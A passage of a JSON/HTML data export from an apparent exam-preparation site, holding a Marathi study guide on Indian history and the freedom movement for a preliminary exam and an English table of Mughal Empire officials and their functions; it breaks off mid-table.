\u0906\u092a\u0923 \u092a\u0942\u0930\u094d\u0935\u092a\u0930\u0940\u0915\u094d\u0937\u093e \u092a\u0947\u092a\u0930 \u092a\u0939\u093f\u0932\u093e \u092f\u093e\u092e\u0927\u0940\u0932 \u092d\u093e\u0930\u0924\u0940\u092f \u0907\u0924\u093f\u0939\u093e\u0938 \u0906\u0923\u093f \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f \u091a\u0933\u0935\u0933 \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0936\u0940 \u0915\u0930\u093e\u0935\u0940 \u092f\u093e\u091a\u0940 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u0923\u093e\u0930 \u0906\u0939\u094b\u0924. \u0924\u0938\u0947\u091a \u0968\u0966\u0967\u0967 \u0924\u0947 \u0968\u0966\u0967\u096e \u092a\u0930\u094d\u092f\u0902\u0924 \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0915\u093f\u0924\u0940 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0906\u0939\u0947\u0924 \u092f\u093e\u091a\u093e\u0926\u0947\u0916\u0940\u0932 \u0906\u092a\u0923 \u0906\u0922\u093e\u0935\u093e \u0918\u0947\u0923\u093e\u0930 \u0906\u0939\u094b\u0924. \u092f\u093e \u0918\u091f\u0915\u093e\u092e\u0927\u094d\u092f\u0947 \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924, \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924 \u0906\u0923\u093f \u0906\u0927\u0941\u0928\u093f\u0915 \u092d\u093e\u0930\u0924 \u0924\u0938\u0947\u091a \u092d\u093e\u0930\u0924\u0940\u092f \u0915\u0932\u093e \u0906\u0923\u093f \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940 \u092f\u093e \u0905\u0928\u094d\u092f \u0918\u091f\u0915\u093e\u0902\u091a\u093e\u0939\u0940 \u0938\u092e\u093e\u0935\u0947\u0936 \u0939\u094b\u0924\u094b. \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u0906\u092a\u0923 \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0935\u0930\u094d\u0937\u0928\u093f\u0939\u093e\u092f \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0940 \u0938\u0902\u0916\u094d\u092f\u093e \u092a\u093e\u0939\u0942 : \u0968\u0966\u0967\u0967 (\u0967\u0969 \u092a\u094d\u0930\u0936\u094d\u0928), \u0968\u0966\u0967\u0968 (\u0967\u096e \u092a\u094d\u0930\u0936\u094d\u0928), \u0968\u0966\u0967\u0969 (\u0967\u096b \u092a\u094d\u0930\u0936\u094d\u0928), \u0968\u0966\u0967\u096a (\u0968\u0966 \u092a\u094d\u0930\u0936\u094d\u0928), \u0968\u0966\u0967\u096b (\u0967\u096e \u092a\u094d\u0930\u0936\u094d\u0928), \u0968\u0966\u0967\u096c (\u0967\u096c \u092a\u094d\u0930\u0936\u094d\u0928), \u0968\u0966\u0967\u096d (\u0967\u096a \u092a\u094d\u0930\u0936\u094d\u0928), \u0968\u0966\u0967\u096e (\u0968\u0967 \u092a\u094d\u0930\u0936\u094d\u0928). \u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u094d\u092f\u093e \u0938\u0902\u0916\u094d\u092f\u0947\u0935\u0930\u0942\u0928 \u0906\u092a\u0923\u093e\u0932\u093e \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u093e \u0905\u092d\u094d\u092f\u093e\u0938 \u092a\u0942\u0930\u094d\u0935\u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924 \u092f\u0936\u0938\u094d\u0935\u0940 \u0939\u094b\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0915\u093f\u0924\u0940 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u093e \u0906\u0939\u0947 \u0939\u0947 \u0932\u0915\u094d\u0937\u093e\u0924 \u092f\u0947\u0924\u0947. \u0939\u093e \u0918\u091f\u0915 \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u091a\u094d\u092f\u093e \u0926\u0943\u0937\u094d\u091f\u0940\u0928\u0947 \u092a\u0941\u0922\u0940\u0932\u092a\u094d\u0930\u092e\u093e\u0923\u0947 \u0935\u093f\u092d\u093e\u0917\u0924\u093e \u092f\u0947\u090a \u0936\u0915\u0924\u094b \u091c\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u0906\u092a\u0923\u093e\u0932\u093e \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u093e \u092a\u0930\u0940\u0915\u094d\u0937\u093e\u092d\u093f\u092e\u0941\u0916 \u0906\u0935\u093e\u0915\u093e \u0932\u0915\u094d\u0937\u093e\u0924 \u092f\u0947\u0908\u0932 \u0906\u0923\u093f \u0924\u094d\u092f\u093e\u0928\u0941\u0938\u093e\u0930 \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u091a\u0947 \u092f\u094b\u0917\u094d\u092f \u0928\u093f\u092f\u094b\u091c\u0928 \u0915\u0930\u0924\u093e \u092f\u0947\u090a \u0936\u0915\u0947\u0932.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0905) \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924 &ndash; \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u091a\u0947 \u092e\u0939\u0924\u094d\u0924\u094d\u0935 \u0906\u0923\u093f \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u091a\u0940 \u0938\u093e\u0927\u0928\u0947, \u092a\u094d\u0930\u093e\u0917\u0924\u093f\u0939\u093e\u0938\u093f\u0915 \u092d\u093e\u0930\u0924, \u0924\u093e\u092e\u094d\u0930\u093e\u092a\u093e\u0937\u0923 \u0915\u0943\u0937\u0940 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940, \u0938\u093f\u0902\u0927\u0942 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940, \u0935\u0948\u0926\u093f\u0915 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940, \u092c\u094c\u0926\u094d\u0927\u092f\u0941\u0917 \u0905\u0925\u0935\u093e \u092e\u0939\u093e\u091c\u0928\u092a\u0926\u093e\u091a\u093e \u0915\u093e\u0932\u0916\u0902\u0921, \u092e\u094c\u0930\u094d\u092f \u0915\u093e\u0932\u0916\u0902\u0921, \u092e\u094c\u0930\u094d\u092f\u094b\u0924\u094d\u0924\u0930 \u0915\u093e\u0932\u0916\u0902\u0921, \u0917\u0941\u092a\u094d\u0924 \u0915\u093e\u0932\u0916\u0902\u0921 \u0906\u0923\u093f \u0917\u0941\u092a\u094d\u0924\u094b\u0924\u094d\u0924\u0930 \u0915\u093e\u0932\u0916\u0902\u0921 \u0907\u0924\u094d\u092f\u093e\u0926\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092c) \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924 &ndash; \u092a\u094d\u0930\u093e\u0930\u0902\u092d\u093f\u0915 \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u0915\u093e\u0932\u0916\u0902\u0921 (\u0907.\u0938. \u096d\u096b\u0966-\u0967\u0968\u0966\u0966), \u0926\u093f\u0932\u094d\u0932\u0940 \u0938\u0932\u094d\u0924\u0928\u0924, \u0909\u0924\u094d\u0924\u0930 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u092a\u094d\u0930\u093e\u0926\u0947\u0936\u093f\u0915 \u0926\u0947\u0936\u0940 \u0938\u0924\u094d\u0924\u093e, \u0935\u093f\u091c\u092f\u0928\u0917\u0930 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f, \u092c\u0939\u093e\u092e\u0928\u0940 \u0930\u093e\u091c\u0918\u0930\u093e\u0923\u0947, \u092e\u0941\u0918\u0932 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f, \u092e\u0930\u093e\u0920\u093e \u0915\u093e\u0932\u0916\u0902\u0921 \u0906\u0923\u093f \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0927\u093e\u0930\u094d\u092e\u093f\u0915 \u091a\u0933\u0935\u0933\u0940 \u0907\u0924\u094d\u092f\u093e\u0926\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915) \u0906\u0927\u0941\u0928\u093f\u0915 \u092d\u093e\u0930\u0924 &ndash; \u092f\u0941\u0930\u094b\u092a\u093f\u092f\u0928\u093e\u0902\u091a\u0947 \u0906\u0917\u092e\u0928 \u0906\u0923\u093f \u092c\u094d\u0930\u093f\u091f\u093f\u0936\u0938\u0924\u094d\u0924\u0947\u091a\u0940 \u092d\u093e\u0930\u0924\u093e\u0924 \u0938\u094d\u0925\u093e\u092a\u0928\u093e, \u092c\u094d\u0930\u093f\u091f\u093f\u0936\u0938\u0924\u094d\u0924\u0947\u091a\u093e \u092d\u093e\u0930\u0924\u093e\u0935\u0930\u0940\u0932 \u092a\u0930\u093f\u0923\u093e\u092e, \u092c\u094d\u0930\u093f\u091f\u093f\u0936\u0938\u0924\u094d\u0924\u0947\u091a\u094d\u092f\u093e \u0935\u093f\u0930\u094b\u0927\u093e\u0924\u0940\u0932 \u0909\u0920\u093e\u0935, \u0967\u096f\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u0924\u0940\u0932 \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u0906\u0923\u093f \u0927\u093e\u0930\u094d\u092e\u093f\u0915 \u0938\u0941\u0927\u093e\u0930\u0923\u093e \u091a\u0933\u0935\u0933\u0940, \u0936\u093f\u0915\u094d\u0937\u0923 \u0906\u0923\u093f \u0935\u0943\u0924\u092a\u0924\u094d\u0930\u0947 \u092f\u093e\u0902\u091a\u0940 \u0935\u093e\u0922 \u0906\u0923\u093f \u0935\u093f\u0915\u093e\u0938, \u092d\u093e\u0930\u0924\u0940\u092f \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0935\u093e\u0926\u093e\u091a\u093e \u0909\u0926\u092f \u0906\u0923\u093f \u092d\u093e\u0930\u0924\u0940\u092f \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u091a\u0933\u0935\u0933, \u0915\u094d\u0930\u093e\u0902\u0924\u093f\u0915\u093e\u0930\u0940 \u091a\u0933\u0935\u0933\u0940, \u0915\u093e\u092e\u0917\u093e\u0930 \u091a\u0933\u0935\u0933, \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0938\u093e\u0902\u092a\u094d\u0930\u0926\u093e\u092f\u093f\u0915\u0924\u0947\u091a\u0940 \u0935\u093e\u0922, \u0917\u0935\u094d\u0939\u0930\u094d\u0928\u0930 \u091c\u0928\u0930\u0932 \u0906\u0923\u093f \u0935\u094d\u0939\u093e\u0907\u0938\u0930\u0949\u092f, \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0918\u091f\u0928\u093e\u0924\u094d\u092e\u0915 \u0935\u093f\u0915\u093e\u0938, \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u092a\u0942\u0930\u094d\u0923 \u0935\u094d\u092f\u0915\u094d\u0924\u0940 \u0907\u0924\u094d\u092f\u093e\u0926\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0921) \u092d\u093e\u0930\u0924\u0940\u092f \u0915\u0932\u093e \u0906\u0923\u093f \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940 &ndash; \u092d\u093e\u0930\u0924\u0940\u092f \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e \u0906\u0923\u093f \u0936\u093f\u0932\u094d\u092a\u0915\u0932\u093e, \u092d\u093e\u0930\u0924\u0940\u092f \u091a\u093f\u0924\u094d\u0930\u0915\u0932\u093e, \u092d\u093e\u0930\u0924\u0940\u092f \u0938\u0902\u0917\u0940\u0924, \u0928\u0943\u0924\u094d\u092f \u0906\u0923\u093f \u0928\u093e\u091f\u095f, \u092d\u093e\u0930\u0924\u0940\u092f \u0938\u093e\u0939\u093f\u0924\u094d\u092f, \u092d\u093e\u0930\u0924\u0940\u092f \u0939\u0938\u094d\u0924\u0915\u0932\u093e \u0907\u0924\u094d\u092f\u093e\u0926\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>\u0905\u092d\u094d\u092f\u093e\u0938\u093e\u091a\u0947 \u0928\u093f\u092f\u094b\u091c\u0928 \u0906\u0923\u093f \u0938\u0902\u0926\u0930\u094d\u092d \u0938\u093e\u0939\u093f\u0924\u094d\u092f<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e\u0924\u0940\u0932 \u0928\u0947\u092e\u0915\u093e \u0915\u094b\u0923\u0924\u093e \u092d\u093e\u0917 \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u091a\u094d\u092f\u093e \u0926\u0943\u0937\u094d\u091f\u0940\u0928\u0947 \u0905\u0927\u093f\u0915 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u093e \u0906\u0939\u0947, \u092f\u093e\u091a\u0947 \u0906\u0915\u0932\u0928 \u0906\u092a\u0923\u093e\u0932\u093e \u092e\u093e\u0917\u0940\u0932 \u092a\u0930\u0940\u0915\u094d\u0937\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u0935\u0930\u0942\u0928 \u0932\u0915\u094d\u0937\u093e\u0924 \u092f\u0947\u0924\u0947. \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0935\u094d\u092f\u093e\u092a\u094d\u0924\u0940 \u0916\u0942\u092a \u092e\u094b\u0920\u0940 \u0906\u0939\u0947 \u0924\u0938\u0947\u091a \u092f\u093e\u091a\u0947 \u0938\u094d\u0935\u0930\u0942\u092a \u092a\u093e\u0930\u0902\u092a\u0930\u093f\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u091a\u0947 \u0906\u0939\u0947. \u0924\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u0939\u093e \u0918\u091f\u0915 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u0938\u0916\u094b\u0932 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0905\u092d\u094d\u092f\u093e\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u0924\u094d\u092f\u093e\u0928\u0902\u0924\u0930 \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0938\u094d\u0935\u0924:\u091a\u094d\u092f\u093e \u0909\u091c\u0933\u0923\u0940 \u0938\u094d\u0935\u0930\u0942\u092a\u093e\u0924\u0940\u0932 \u091f\u093f\u092a\u094d\u092a\u0923\u0947 \u0924\u092f\u093e\u0930 \u0915\u0930\u093e\u0935\u0940\u0924. \u091c\u0947\u0923\u0947\u0915\u0930\u0942\u0928 \u0939\u093e \u0918\u091f\u0915 \u0915\u092e\u0940\u0924 \u0915\u092e\u0940 \u0935\u0947\u0933\u0947\u092e\u0927\u094d\u092f\u0947 \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u091a\u094d\u092f\u093e \u0926\u0943\u0937\u094d\u091f\u0940\u0928\u0947 \u0905\u092d\u094d\u092f\u093e\u0938\u0924\u093e \u092f\u0947\u090a \u0936\u0915\u0924\u094b. \u0938\u0930\u094d\u0935\u0938\u093e\u0927\u093e\u0930\u0923\u092a\u0923\u0947 \u092f\u093e \u0918\u091f\u0915\u093e\u092e\u0927\u094d\u092f\u0947 \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924, \u0906\u0927\u0941\u0928\u093f\u0915 \u092d\u093e\u0930\u0924, \u092d\u093e\u0930\u0924\u0940\u092f \u0915\u0932\u093e \u0906\u0923\u093f \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940 \u092f\u093e\u0935\u0930 \u0938\u0930\u094d\u0935\u093e\u0927\u093f\u0915 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947 \u091c\u093e\u0924\u093e\u0924. \u0924\u0938\u0947\u091a \u092e\u093e\u0917\u0940\u0932 \u092a\u0930\u0940\u0915\u094d\u0937\u093e\u0902\u092e\u0927\u0940\u0932 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u091a\u0947 \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923 \u0915\u0947\u0932\u094d\u092f\u093e\u0938 \u0905\u0938\u0947 \u0926\u093f\u0938\u0942\u0928 \u092f\u0947\u0924\u0947 \u0915\u0940, \u092d\u093e\u0930\u0924\u0940\u092f \u0915\u0932\u093e \u0906\u0923\u093f \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940 \u092f\u093e\u0935\u0930 \u0905\u0927\u093f\u0915 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u092f\u0947\u090a \u0932\u093e\u0917\u0932\u0947\u0932\u0947 \u0906\u0939\u0947\u0924. \u0939\u093e \u0918\u091f\u0915 \u0905\u092d\u094d\u092f\u093e\u0938\u0924\u093e\u0928\u093e \u0935\u0938\u094d\u0924\u0941\u0928\u093f\u0937\u094d\u0920 \u092e\u093e\u0939\u093f\u0924\u0940\u091a\u093e \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e \u0918\u091f\u0915\u093e\u091a\u094d\u092f\u093e \u0924\u092f\u093e\u0930\u0940\u0938\u093e\u0920\u0940 \u090f\u0928.\u0938\u0940.\u0908.\u0906\u0930.\u091f\u0940 \u092c\u094b\u0930\u094d\u0921\u093e\u091a\u0940 \u0936\u093e\u0932\u0947\u092f \u092a\u0941\u0938\u094d\u0924\u0915\u0947 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u0935\u093e\u091a\u093e\u0935\u0940\u0924. \u092c\u093e\u091c\u093e\u0930\u093e\u0924 \u092f\u093e \u0918\u091f\u0915\u093e\u0938\u093e\u0920\u0940 \u0905\u0928\u0947\u0915 \u0917\u093e\u0907\u0921\u0938 \u0938\u094d\u0935\u0930\u0942\u092a\u093e\u0924 \u092a\u0941\u0938\u094d\u0924\u0915\u0947 \u0909\u092a\u0932\u092c\u094d\u0927 \u0906\u0939\u0947\u0924. \u092f\u093e\u0924\u0940\u0932 \u0928\u0947\u092e\u0915\u0940 \u0915\u094b\u0923\u0924\u0940 \u092a\u0941\u0938\u094d\u0924\u0915\u0947 \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u092a\u0930\u0940\u0915\u094d\u0937\u093e\u092d\u093f\u092e\u0941\u0916 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0940 \u0906\u0939\u0947\u0924 \u092f\u093e\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n",
            "CreatedAt": "2019-03-14 15:19:38",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/470df6ef4d74b30f8432a37d77aecd5ebc.jpg",
            "Slug": "\u092d\u093e\u0930\u0924\u0940\u092f-\u0907\u0924\u093f\u0939\u093e\u0938-\u0906\u0923\u093f-\u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f-\u091a\u0933\u0935\u0933"
        },
        {
            "Id": "975",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "Departments under the Mughal Empire\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p style=\"text-align: justify;\"><span style=\"color:#ff0000;\"><span style=\"font-size:20px;\">Important&nbsp;Departments Functions<\/span><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#ff0000;\"><span style=\"font-size:20px;\">Officers of the Mughal Empire (Centre)<\/span><\/span><\/p>\r\n\r\n<ul>\r\n\t<li style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Central OfficersFunctions<\/span><\/span><\/li>\r\n<\/ul>\r\n\r\n<table align=\"center\" border=\"0\" cellpadding=\"2\" cellspacing=\"5\" style=\"width:500px;\">\r\n\t<tbody>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Wazir<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Head of revenue department; but reduced power as compared to Sultanate<\/span><\/span><\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Diwan<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Responsible for all income and expenditure; control over Khalisa &amp; Jagir<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Mir Bakshi<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Headed military department, nobility, information and intelligence agencies<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Mir Saman<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Incharge of imperial households (Karkhanas)<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Diwan-i-Bayutat<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Maintained roads, govt. buildings<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Mir Manshi<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Royal correspondence<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Sadr-us-Sadr<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Incharge of charitable &amp; religious endowments<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Qazi-ul-Quzat<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Head of judicial department<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Muhtasib<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Censor of public morals<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Mushrif-i-Mumalik<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Accountant general<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Mustauf-i-Mumalik<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Auditor general<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Daroga-i-dak-chauki<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Officer in charge of imperial post<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Mir-i-arz<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Officer in charge of petition<\/span><\/span><\/p>\r\n\r\n\t\t\t<p style=\"text-align: justify;\">&nbsp;<\/p>\r\n\t\t\t<\/td>\r\n\t\t<\/tr>\r\n\t\t<tr>\r\n\t\t\t<td><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Waqia Navis<\/span><\/span><\/td>\r\n\t\t\t<td><span style=\"color:#000000;\"><span style=\"font-size:20px;\">News reporters<\/span><\/span><\/td>\r\n\t\t<\/tr>\r\n\t<\/tbody>\r\n<\/table>\r\n\r\n<p style=\"text-align: justify;\">&nbsp;<\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#ff0000;\"><span style=\"font-size:20px;\">Officers of the Mughal Empire (Province)<\/span><\/span><\/p>\r\n\r\n<ul>\r\n\t<li style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Officer: Provincial LevelFunctions<\/span><\/span><\/li>\r\n<\/ul>\r\n\r\n<table align=\"center\" border=\"0\" cellpadding=\"2\" cellspacing=\"5\" style=\"width:500px;\">\r\n\t<tbody>\r\n\t\t<tr>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Sipahsalar<\/span><\/span><\/p>\r\n\t\t\t<\/td>\r\n\t\t\t<td>\r\n\t\t\t<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">The Head 